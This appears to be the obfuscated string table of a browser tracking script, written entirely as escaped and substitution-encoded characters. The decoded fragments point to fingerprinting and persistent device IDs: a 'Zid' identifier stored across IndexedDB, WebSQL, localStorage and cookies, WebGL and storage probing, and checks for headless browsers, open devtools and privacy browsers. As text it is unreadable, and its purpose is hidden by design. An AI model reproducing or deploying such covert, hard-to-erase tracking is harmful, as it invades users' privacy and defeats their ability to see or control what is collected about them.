5a\x6c\u5ef2\x79\u706e\u72b8\u7313\u72b8\u545a\u5e77\x73\x72\u59c8\u6c36\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\x5f\x76\u545a\x72\x73\x69\u7313\u72b8\u5e77\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x28\u5f5f\u644c\u63cb\u5f5f\u644c\u645a\u56c4\u5f5f\u623c\u63cb\x2e\u5f5f\u644c\u6b9b\u5f5f\u623c\u63cb\x29\u5e77\x72\u545a\x76\u545a\x72\x73\u545a\u6730\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x2e\x2a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\x28\u5f5f\u644c\u645a\x77\u5f5f\u623c\u63cb\x29\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u5f5f\u644c\u645a\u56c4\u5e77\u6c19\x2e\u644c\u5e77\u63cb\u56c4\u5c2b\u7313\u58a0\x5f\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\x5f\x75\x74\x69\x6c\x73\u6730\u5dc9\u545a\x74\u59c8\x75\x69\u56c4\u6c36\u63cb\u6256\x49\u6b9b\x55\u645a\x55\x49\u6b9b\u5f5f\u6b31\u6b9b\x28\x2e\u5f5f\u623c\u63cb\u5f5f\u6b31\u7209\x29\u5f5f\u6b31\u63cb\u6730\x77\u545a\u5c2b\x6b\x69\x74\u5e77\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u5c1e\u5ef2\u72b8\u56c4\x6c\u545a\x72\x73\u624f\x5f\x54\x69\u545a\u63cb\u5ef2\x5f\x4e\u5ef2\x74\x69\x76\u545a\x5f\x49\u72b8\x76\u7313\x6b\u545a\x5f\u706e\u5dc9\u545a\x74\x5a\x69\u56c4\u5e77\x69\u72b8\x76\u7313\x6b\u545a\u645a\u5ef2\x6c\x6c\u63cb\u5ef2\u59c8\x6b\x5f\u6c36\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\x7a\x69\u56c4\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u623c\u645a\u5f5f\u623c\u623c\u7313\u72b8\u59c8\u545a\x74\u7313\x6b\u545a\u72b8\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u5e77\u59c8\x6c\u545a\u5ef2\x72\x54\x69\u735c\u545a\u7313\x75\x74\u5e77\x6c\u7313\u5dc9\u706e\x69\u7313\x73\u5f5f\u623c\u5e52\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u706e\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u72b8\u5ef2\u735c\u545a\u5e77\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u5ef2\x72\u5dc9\x73\u706e\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u545a\u58a0\x74\x73\u624f\u72b8\u5ef2\x74\x69\x76\u545a\x5f\u59c8\x6c\u5c2b\x6b\u5e77\u735a\u7313\x73\x74\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u6730\x77\x6b\x77\u545a\x76\x69\u545a\x77\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u624f\x75\x69\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u6c36\x69\u72b8\x74\u545a\x72\u5a32\u5ef2\u59c8\u545a\x4e\u5ef2\u735c\u545a\u6c36\u645a\u7313\u735c\u735c\u7313\u72b8\x4a\x53\u63cb\x72\x69\u56c4\u5dc9\u545a\u6c36\u735c\u545a\x74\u5318\u7313\u56c4\x4e\u5ef2\u735c\u545a\u5e77\u735a\u5ef2\x72\u5ef2\u735c\u5e77\u5ef2\u72b8\u56c4\x72\u7313\x69\u56c4\u5f5f\u623c\u5e52\u735a\x72\u7313\u735c\u735a\x74\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u6c36\x5f\x5f\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x5f\u6730\u735c\u5c2b\u5ef2\u5c2b\x79\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5e77\u5f5f\u6b31\u7209\u56c4\u5ef2\x74\u5ef2\u5f5f\u6b31\u6b9b\u6c36\u5f5f\u623c\u6c19\x5f\x5f\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x5f\x5f\u5f5f\u6b31\u6b9b\u624f\u5c2b\u56c4\u5ef2\u735a\x69\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\u5dc9\u545a\x74\x4e\u5ef2\x74\x69\x76\u545a\x49\u72b8\u5a32\u7313\u5f5f\u6b31\u7209\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u6b31\u6b9b\u6c36\u59c8\u7313\x72\u56c4\u7313\x76\u5ef2\u706e\u5f5f\u692d\u63cb\u5f5f\u623c\u623c\x7a\x69\u56c4\u5f5f\u623c\u623c\u5f5f\u6b31\u6256\u5f5f\u623c\u623c\u5f5f\u623c\u623c\u5f5f\u692d\u6b9b\u706e\u6b9b\u545a\x76\x69\u59c8\u545a\x49\u72b8\u5a32\u7313\u6730\u735a\u5318\u7313\u72b8\u545a\x49\u72b8\u5a32\u7313\u6c36\u5dc9\u545a\x74\x4f\u72b8\u59c8\u545a\x54\u7313\x6b\u545a\u72b8\u624f\u7313\u72b8\u59c8\u545a\x74\u7313\x6b\u545a\u72b8\u624f\u56c4\u545a\x76\x69\u59c8\u545a\x72\u545a\u5ef2\u56c4\x79\u6730\x4a\x53\u63cb\x72\x69\u56c4\u5dc9\u545a\u706e\x5f\u5318\u5ef2\u72b8\u56c4\x6c\u545a\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u7209\x72\u7313\u735c\x4e\u5ef2\x74\x69\x76\u545a\u706e\u59c8\u5c2b\x5f\u5e77\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\x49\u56c4\u706e\u5c2b\u56c4\x77\u735a\x69\u72b8\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x57\x50\x4a\x53\x5f\u6730\u5318\u5ef2\u72b8\u56c4\x6c\u545a\x72\x4e\u5ef2\u735c\u545a\u624f\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\x49\u56c4\u624f\x72\u545a\x73\u735a\u7313\u72b8\x73\u545a\u6b9b\u5ef2\x74\u5ef2\u706e\x73\x75\u5c2b\u624f\u5f5f\u6b31\u7209\u735a\u5ef2\x72\u5ef2\u735c\x73\u5f5f\u6b31\u6b9b\u624f\x5f\x6c\x69\x74\u545a\x5f\u6730\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\x6c\x69\x74\u545a\u5f5f\u6b31\u6256\u5f5f\u623c\u7209\u5f5f\u623c\u7209\x76\u5fb4\u7074\u5f5f\u623c\u7209\u5ef2\u59c8\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u7209\u5dc9\u545a\x74\x5a\x69\u56c4\u5f5f\u6b31\u7209\u59c8\u5ef2\x6c\x6c\u5c2b\u5ef2\u59c8\x6b\u5f5f\u6b31\u6b9b\u706e\u6a4a\x72\x72\u7313\x72\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u5ef2\x72\u5dc9\x73\u5f5f\u623c\u5e52\u545a\x6c\u545a\u735c\u545a\u72b8\x74\x73\u5f5f\u623c\u5e52\u735c\x75\x73\x74\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\x73\x74\x72\x69\u72b8\u5dc9\u6c36\x69\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u5e77\u735c\u7313\x7a\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u706e\x77\u545a\u5c2b\x6b\x69\x74\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u6c36\u735c\x73\x49\u72b8\u56c4\u545a\u58a0\u545a\u56c4\u6b9b\u63cb\u706e\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u6730\x77\u545a\u5c2b\x6b\x69\x74\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u624f\u735c\x73\x49\u6b9b\u63cb\x54\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u706e\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u6730\x77\u545a\u5c2b\x6b\x69\x74\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u624f\u735c\x73\x49\u6b9b\u63cb\x4b\u545a\x79\x52\u5ef2\u72b8\u5dc9\u545a\u6730\u7313\u72b8\x75\u735a\u5dc9\x72\u5ef2\u56c4\u545a\u72b8\u545a\u545a\u56c4\u545a\u56c4\u5e77\x74\u5ef2\x72\u5dc9\u545a\x74\u6730\u59c8\x72\u545a\u5ef2\x74\u545a\x4f\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\u624f\x74\x72\u5ef2\u72b8\x73\u5ef2\u59c8\x74\x69\u7313\u72b8\u5e77\u7313\u72b8\u59c8\u7313\u735c\u735a\x6c\u545a\x74\u545a\u6c36\x72\u545a\u5ef2\u56c4\x77\x72\x69\x74\u545a\u6730\u7313\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\u6c36\u5ef2\u56c4\u56c4\u6c36\u7313\u72b8\x73\x75\u59c8\u59c8\u545a\x73\x73\u6730\u7313\u5c2b\x6a\u545a\u59c8\x74\x53\x74\u7313\x72\u545a\x4e\u5ef2\u735c\u545a\x73\u6c36\u59c8\u7313\u72b8\x74\u5ef2\x69\u72b8\x73\u6c36\u735a\x75\x74\u624f\u59c8\x6c\u7313\x73\u545a\u6c36\u7313\u735a\u545a\u72b8\u6b9b\u5ef2\x74\u5ef2\u5c2b\u5ef2\x73\u545a\u706e\u5fb4\x2e\u5e52\u5e77\x5f\u5c2b\x69\u56c4\u706e\u545a\u58a0\u545a\u59c8\x75\x74\u545a\x53\x71\x6c\u706e\u645a\x52\u6a4a\u6256\x54\u6a4a\u5f5f\u623c\u5e52\x54\u6256\u63cb\x4c\u6a4a\u5f5f\u623c\u5e52\x49\u7209\u5f5f\u623c\u5e52\x4e\x4f\x54\u5f5f\u623c\u5e52\u6a4a\x58\x49\x53\x54\x53\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x28\x69\u56c4\u5f5f\u623c\u5e52\x75\u72b8\x69\x71\x75\u545a\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\x29\u706e\x53\u6a4a\x4c\u6a4a\u645a\x54\u5f5f\u623c\u5e52\x2a\u5f5f\u623c\u5e52\u7209\x52\x4f\x4d\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u6730\x72\u7313\x77\x73\u706e\x49\x4e\x53\u6a4a\x52\x54\u5f5f\u623c\u5e52\x49\x4e\x54\x4f\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x28\x69\u56c4\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\x29\u5f5f\u623c\u5e52\x56\u6256\x4c\x55\u6a4a\x53\u5f5f\u623c\u5e52\x28\u5f5f\u6b31\u7209\u5f5f\u623c\u645a\u5f5f\u623c\u5e52\u5f5f\u6b31\u7209\x29\u6730\x55\x50\u6b9b\u6256\x54\u6a4a\u5f5f\u623c\u5e52\u63cb\x49\u6b9b\x53\u5f5f\u623c\u5e52\x53\u6a4a\x54\u5f5f\u623c\u5e52\u5c2b\x69\u56c4\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u7209\u5f5f\u623c\u5e52\x57\u5c1e\u6a4a\x52\u6a4a\u5f5f\u623c\u5e52\x69\u56c4\u5f5f\u6b31\u6b9b\u5f5f\u6b31\u7209\u6c36\u59c8\u7313\u735c\x2e\u59c8\u72b8\u6c36\u545a\u56c4\x75\x2e\u59c8\u72b8\u624f\u72b8\u545a\x74\x2e\u59c8\u72b8\u6730\u7313\x72\u5dc9\x2e\u59c8\u72b8\u706e\u735c\x69\x6c\x2e\u59c8\u72b8\u6730\u5ef2\u59c8\x2e\u59c8\u72b8\u5e77\x6c\u5ef2\x73\x74\x49\u72b8\u56c4\u545a\u58a0\x4f\u5a32\u6730\u5dc9\u545a\x74\u7209\x75\x6c\x6c\x59\u545a\u5ef2\x72\u6730\u545a\u58a0\u735a\x69\x72\u545a\x73\u6c36\x73\u545a\x74\x54\x69\u735c\u545a\u624f\x74\u7313\x55\x54\u645a\x53\x74\x72\x69\u72b8\u5dc9\u5e77\u735a\u5ef2\x74\u5318\u6730\u5318\u7313\x73\x74\u72b8\u5ef2\u735c\u545a\u624f\u56c4\u7313\u735c\u5ef2\x69\u72b8\u6c36\x74\u7313\x4c\u7313\u59c8\u5ef2\x6c\u545a\x4c\u7313\x77\u545a\x72\u645a\u5ef2\x73\u545a\u706e\u5c2b\x74\u7313\u5ef2\u706e\u583d\u5c2b\x74\u7313\u5ef2\u583d\u5f5f\u623c\u5e52\u5a32\u5ef2\x69\x6c\u545a\u56c4\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\x54\u5318\u545a\u5f5f\u623c\u5e52\x73\x74\x72\x69\u72b8\u5dc9\u5f5f\u623c\u5e52\x74\u7313\u5f5f\u623c\u5e52\u5c2b\u545a\u5f5f\u623c\u5e52\u545a\u72b8\u59c8\u7313\u56c4\u545a\u56c4\u5f5f\u623c\u5e52\u59c8\u7313\u72b8\x74\u5ef2\x69\u72b8\x73\u5f5f\u623c\u5e52\u59c8\u5318\u5ef2\x72\u5ef2\u59c8\x74\u545a\x72\x73\u5f5f\u623c\u5e52\u7313\x75\x74\x73\x69\u56c4\u545a\u5f5f\u623c\u5e52\u7313\u5a32\u5f5f\u623c\u5e52\x74\u5318\u545a\u5f5f\u623c\u5e52\x4c\u5ef2\x74\x69\u72b8\u5fb4\u5f5f\u623c\u5e52\x72\u5ef2\u72b8\u5dc9\u545a\x2e\u6730\u5318\x72\u545a\u5a32\u6730\u7313\x72\x69\u5dc9\x69\u72b8\u706e\x73\x75\u5c2b\x73\x74\x72\x69\u72b8\u5dc9\u624f\u6b31\u5fb4\u5f5f\u623c\u7074\u645a\x4f\u6b9b\u6a4a\u6b9b\x2d\x2d\x76\u6b31\u5fb4\u6c36\u6b31\u5fb4\u5f5f\u623c\u7074\u645a\x4f\u6b9b\u6a4a\u6b9b\x2d\x2d\x76\u6b31\u5e52\u6730\x7a\x69\u56c4\x6b\u545a\x79\u706e\u63cb\u6256\x49\u6b9b\x55\x5a\x49\u6b9b\u624f\x76\u545a\x72\u5e77\x2e\x73\u735c\u5ef2\x72\x74\u5ef2\u735a\u735a\x73\x2e\u5c2b\u5ef2\x69\u56c4\x75\x2e\u59c8\u7313\u735c\u5e77\x2e\x73\u735c\u5ef2\x72\x74\u5ef2\u735a\u735a\x73\x2e\u59c8\u72b8\u6c36\u5318\u5dc9\x7a\u6256\x73\u6730\u5318\u5dc9\x7a\u59c8\u5c2b\u624f\x58\x73\x77\u6c36\x77\u5dc9\x7a\u624f\u5f5f\u623c\u5e52\x74\x69\u545a\u5c2b\u5ef2\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u706e\u5f5f\u623c\u5e52\x74\u5c2b\x5f\x73\u56c4\x6b\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u624f\x7a\x69\u56c4\u6c36\u735c\x79\u5c2b\u5ef2\u5c2b\x79\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u706e\x73\x77\u5ef2\u72b8\u706e\u5dc9\u545a\x74\u645a\u7313\u735c\u735c\u7313\u72b8\x53\x79\x73\x49\u72b8\u5a32\u7313\u6c36\u72b8\u545a\x74\u56c4\x69\x73\x6b\u624f\u56c4\u545a\x76\x69\u59c8\u545a\x5f\u59c8\x6c\x69\u545a\u72b8\x74\u624f\u5dc9\u545a\x74\u645a\x6c\x69\u545a\u72b8\x74\x49\u72b8\u5a32\u7313\u5e77\x69\u72b8\u5a32\u7313\u6730\u59c8\u7313\u56c4\u545a\u624f\u5f5f\u623c\u5e52\x28\x6c\x69\x74\u545a\u5f5f\u692d\u645a\x69\u72b8\u5a32\u7313\x29\u5f5f\u623c\u5e52\u5c2b\u5ef2\x69\u56c4\x75\u5c2b\u7313\u58a0\u5ef2\u735a\u735a\u5f5f\u644c\u645a\u5f5f\u623c\u7209\u624f\x74\u7313\u735c\u5ef2\x73\u5e77\x76\u5fb4\u7074\u5f5f\u623c\u7209\u5ef2\u59c8\u59c8\u7313\x75\u72b8\x74\u5f5f\u623c\u7209\u5dc9\u545a\x74\x5a\x69\u56c4\u5e77\x73\x75\u59c8\u59c8\u545a\x73\x73\u6c36\u59c8\x75\x69\u56c4\u5e77\u545a\u72b8\u7313\x6b\u545a\x74\u72b8\u59c8\u7313\u5e77\x75\x72\x6c\u6730\x72\u545a\u735a\x6c\u5ef2\u59c8\u545a\u624f\u5fb4\u5e52\x2e\u5fb4\u5fb4\u624f\u5318\u545a\u5ef2\u56c4\x6c\u545a\x73\x73\u6c36\u59c8\u5318\x72\u7313\u735c\u545a\u6730\u59c8\u7313\u72b8\x74\u545a\u72b8\x74\x57\x69\u72b8\u56c4\u7313\x77\u5e77\x74\x72\x69\u56c4\u545a\u72b8\x74\u706e\x53\u6a4a\u5f5f\u623c\u5e52\u623c\x2e\x58\u5f5f\u623c\u5e52\x4d\u545a\x74\u5ef2\x53\x72\u5f5f\u623c\u5e52\u5fb4\x2e\u5e52\u5e77\x51\x51\u63cb\x72\u7313\x77\x73\u545a\x72\u706e\u735c\x69\u72b8\x69\u735a\x72\u7313\u5dc9\x72\u5ef2\u735c\u706e\x5f\x5f\x77\u58a0\x6a\x73\x5f\u545a\u72b8\x76\x69\x72\u7313\u72b8\u735c\u545a\u72b8\x74\u706e\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\x73\u624f\x71\x75\u545a\x72\x79\u5e77\x4e\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\u6c36\u72b8\u7313\x74\x69\u5a32\x69\u59c8\u5ef2\x74\x69\u7313\u72b8\x73\u6730\u735a\u545a\x72\u735c\x69\x73\x73\x69\u7313\u72b8\u6730\x73\x74\u5ef2\x74\u545a\u6c36\u56c4\u545a\u72b8\x69\u545a\u56c4\u6c36\u5f5f\u644c\u6a4a\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5a32\x75\u72b8\u59c8\x74\x69\u7313\u72b8\u5f5f\u623c\u5e52\u6730\u5f5f\u644c\u645a\x28\u5f5f\u644c\u645a\x29\u5f5f\u623c\u5e52\u5f5f\u644c\u645a\u5f5f\u692d\u63cb\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\x73\u5f5f\u623c\u63cb\u5f5f\u644c\u645a\u5f5f\u644c\u63cb\u72b8\u5ef2\x74\x69\x76\u545a\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u5f5f\u644c\u645a\u5f5f\u644c\u6b9b\u5f5f\u644c\u645a\x73\u5f5f\u623c\u63cb\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u644c\u645a\u5f5f\u692d\u6b9b\u5f5f\u644c\u645a\u72b8\u5f5f\u6b31\u7209\u5f5f\u623c\u7074\u6730\u63cb\x4d\x49\u6256\x4f\x5f\u645a\x53\u6730\u735c\x73\x53\u5ef2\x76\u545a\u63cb\x6c\u7313\u5c2b\u5e77\u735c\u5ef2\u58a0\x54\u7313\x75\u59c8\u5318\x50\u7313\x69\u72b8\x74\x73\u6c36\u56c4\u545a\x6c\u545a\x74\u545a\u6b9b\u5ef2\x74\u5ef2\u5c2b\u5ef2\x73\u545a\u6730\x77\u545a\u5c2b\x6b\x69\x74\x54\u545a\u735c\u735a\u7313\x72\u5ef2\x72\x79\x53\x74\u7313\x72\u5ef2\u5dc9\u545a\u5e77\x71\x75\u545a\x72\x79\x55\x73\u5ef2\u5dc9\u545a\u6256\u72b8\u56c4\x51\x75\u7313\x74\u5ef2\u624f\x72\u7313\x75\u72b8\u56c4\u6c36\u735a\u545a\x72\u5a32\u7313\x72\u735c\u5ef2\u72b8\u59c8\u545a\u624f\u735c\u545a\u735c\u7313\x72\x79\u6730\x6a\x73\u5c1e\u545a\u5ef2\u735a\x53\x69\x7a\u545a\x4c\x69\u735c\x69\x74\u6730\x55\u72b8\x6b\u72b8\u7313\x77\u72b8\u624f\x50\x72\u7313\u735c\x69\x73\u545a\u6730\u5ef2\x6c\x6c\x53\u545a\x74\x74\x6c\u545a\u56c4\u6730\x77\u545a\u5c2b\x6b\x69\x74\x52\u545a\x71\x75\u545a\x73\x74\u7209\x69\x6c\u545a\x53\x79\x73\x74\u545a\u735c\u6730\u5c2b\x72\u5ef2\x76\u545a\u706e\x73\u545a\x72\x76\x69\u59c8\u545a\x57\u7313\x72\x6b\u545a\x72\u706e\u6b31\u5fb4\u5f5f\u623c\u7074\u6c36\u545a\u735c\u735a\x74\x79\u5f5f\u623c\u5e52\x74\u7313\x6b\u545a\u72b8\u624f\u59c8\u5ef2\x74\u59c8\u5318\u5f5f\u623c\u5e52\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u624f\u72b8\u7313\u5f5f\u623c\u5e52\u735c\u545a\x73\x73\u5ef2\u5dc9\u545a\u5e77\x75\u72b8\x6b\u72b8\u7313\x77\u72b8\u5f5f\u623c\u5e52\u545a\x72\x72\u7313\x72\u706e\u72b8\u7313\x74\u5f5f\u623c\u5e52\u59c8\u5ef2\u59c8\u5318\u545a\u56c4\u6730\u56c4\x69\x73\u735a\u5ef2\x74\u59c8\u5318\u6a4a\x76\u545a\u72b8\x74\u706e\u645a\x75\x73\x74\u7313\u735c\u6a4a\x76\u545a\u72b8\x74\u6730\u56c4\u545a\x76\x74\u7313\u7313\x6c\x73\u59c8\u5318\u5ef2\u72b8\u5dc9\u545a\u624f\u7313\x75\x74\u545a\x72\x57\x69\u56c4\x74\u5318\u706e\x69\u72b8\u72b8\u545a\x72\x57\x69\u56c4\x74\u5318\u6730\u7313\x75\x74\u545a\x72\u5c1e\u545a\x69\u5dc9\u5318\x74\u6730\x69\u72b8\u72b8\u545a\x72\u5c1e\u545a\x69\u5dc9\u5318\x74\u6c36\x76\u545a\x72\x74\x69\u59c8\u5ef2\x6c\u6c36\u5318\u7313\x72\x69\x7a\u7313\u72b8\x74\u5ef2\x6c\u5e77\u7209\x69\x72\u545a\u5c2b\x75\u5dc9\u624f\x69\x73\x49\u72b8\x69\x74\x69\u5ef2\x6c\x69\x7a\u545a\u56c4\u6c36\x69\x73\x4f\u735a\u545a\u72b8\u6c36\u7313\x72\x69\u545a\u72b8\x74\u5ef2\x74\x69\u7313\u72b8\u6730\u735c\x73\x49\x73\x53\x74\u5ef2\x74\x69\u59c8\u5c1e\x54\x4d\x4c\u6730\u735c\x73\x57\x72\x69\x74\u545a\x50\x72\u7313\u5a32\x69\x6c\u545a\x72\x4d\u5ef2\x72\x6b\u6c36\u56c4\u545a\x74\u5ef2\x69\x6c\u624f\x73\u545a\x72\x76\u545a\x72\u706e\x73\u5fb4\x5f\u5fb4\u5e77\x73\u5fb4\x5f\u623c\u6730\x73\u5fb4\x5f\u6b31\u6c36\x73\u5fb4\x5f\u7074\u6730\x73\u5fb4\x5f\u644c\u624f\x73\u623c\x5f\u5fb4\u624f\x73\u623c\x5f\u623c\u706e\x73\u623c\x5f\u6b31\u624f\x73\u623c\x5f\u7074\u706e\x73\u623c\x5f\u644c\u5e77\x73\u7074\x5f\u5fb4\u5e77\x73\u7074\x5f\u623c\u706e\x73\u7074\x5f\u623c\x5f\u5fb4\u706e\x73\x69\u56c4\u6c36\u59c8\x6c\u545a\u5ef2\x72\u5e77\x73\x74\u5ef2\x72\x74\u706e\u545a\u72b8\u56c4\u6730\u5dc9\u545a\x74\u6b9b\u5ef2\x74\u5ef2\u624f\x73\x75\u5c2b\x69\u56c4\u6730\u545a\u58a0\x74\x72\u5ef2\u6b9b\u5ef2\x74\u5ef2\u706e\u5f5f\u644c\u63cb\u72b8\u5ef2\x74\x69\x76\u545a\u5f5f\u623c\u5e52\u59c8\u7313\u56c4\u545a\u5f5f\u644c\u6b9b\u6730\u5dc9\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u624f\x77\u545a\u5c2b\x6b\x69\x74\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u6730\u735c\u7313\x7a\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u6730\u735c\x73\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u5e77\u7313\u5b35\u545a\x74\x55\x73\u545a\x72\x4d\u545a\u56c4\x69\u5ef2\u5e77\u63cb\u6256\x49\u6b9b\x55\x49\u6b9b\u6730\u5dc9\u545a\x74\x53\x75\u735a\u735a\u7313\x72\x74\u545a\u56c4\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\x73\u6730\u72b8\u5f5f\u623c\u7209\u5ef2\u5e77\u5dc9\u545a\x74\u6a4a\u58a0\x74\u545a\u72b8\x73\x69\u7313\u72b8\u5e77\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u5e77\x57\u6a4a\u63cb\x4b\x49\x54\x5f\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u6730\x4d\x4f\x5a\x5f\u6a4a\x58\x54\x5f\x74\u545a\u58a0\x74\x75\x72\u545a\x5f\u5a32\x69\x6c\x74\u545a\x72\x5f\u5ef2\u72b8\x69\x73\u7313\x74\x72\u7313\u735a\x69\u59c8\u624f\u5dc9\u545a\x74\x50\u5ef2\x72\u5ef2\u735c\u545a\x74\u545a\x72\u6c36\x4d\u6256\x58\x5f\x54\u6a4a\x58\x54\x55\x52\u6a4a\x5f\x4d\u6256\x58\x5f\u6256\x4e\x49\x53\x4f\x54\x52\x4f\x50\x59\x5f\u6a4a\x58\x54\u6c36\u5dc9\u545a\x74\x50\x72\u7313\x74\u7313\x74\x79\u735a\u545a\x4f\u5a32\u6730\u5a32\x69\x6c\u545a\x4e\u5ef2\u735c\u545a\u624f\x6c\x69\u72b8\u545a\x4e\x75\u735c\u5c2b\u545a\x72\u6c36\u56c4\u545a\x73\u59c8\x72\x69\u735a\x74\x69\u7313\u72b8\u6c36\u59c8\u7313\x6c\x75\u735c\u72b8\x4e\x75\u735c\u5c2b\u545a\x72\u6730\x74\u7313\x53\u7313\x75\x72\u59c8\u545a\u706e\u56c4\u545a\u735a\x74\u5318\u6730\u545a\x72\x72\u7313\x72\x4d\u545a\x73\x73\u5ef2\u5dc9\u545a\u624f\u545a\x72\x72\u7313\x72\x4e\u5ef2\u735c\u545a\u5e77\u545a\x72\x72\u7313\x72\x53\x74\u5ef2\u59c8\x6b\x6c\u545a\u72b8\u5dc9\x74\u5318\u624f\u6b9b\u545a\x76\x69\u59c8\u545a\x4d\u7313\x74\x69\u7313\u72b8\u6a4a\x76\u545a\u72b8\x74\u6c36\u735c\u5ef2\x74\u59c8\u5318\x4d\u545a\u56c4\x69\u5ef2\u706e\x28\u735c\x69\u72b8\x2d\x77\x69\u56c4\x74\u5318\u5f5f\u6b31\u6256\u5f5f\u623c\u5e52\u6730\u735c\u5ef2\x74\u59c8\u5318\u545a\x73\u6c36\x73\u735a\u7313\u7313\x6b\x79\u6730\u56c4\u545a\u5c2b\x75\u5dc9\u624f\u5a32\u5ef2\x6c\x73\u545a\u706e\u5318\x69\x73\x74\u7313\x72\x79\u6c36\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u58a0\u5e77\u6a4a\x5f\u5ef2\x6a\u5ef2\u58a0\u706e\u6a4a\x5f\x69\u72b8\u735a\x75\x74\u6730\u6a4a\x5f\x69\u72b8\u735a\x75\x74\u6b31\u6730\u5b35\u545a\x74\u645a\x75\x72\x73\u7313\x72\x50\u7313\x73\u624f\u5b35\u545a\x74\x54\u5c2b\x4f\u5c2b\x6a\u545a\u59c8\x74\u624f\u5b35\u545a\x74\x54\u7313\u735a\x57\x69\u72b8\u56c4\u7313\x77\u5c1e\x77\u72b8\u56c4\u624f\u5b35\u545a\x74\x57\x69\u72b8\u56c4\u7313\x77\x52\u545a\u59c8\x74\u624f\x53\u545a\x74\x50\x72\u7313\u58a0\x79\u6256\u56c4\u56c4\x72\u706e\u545a\u645a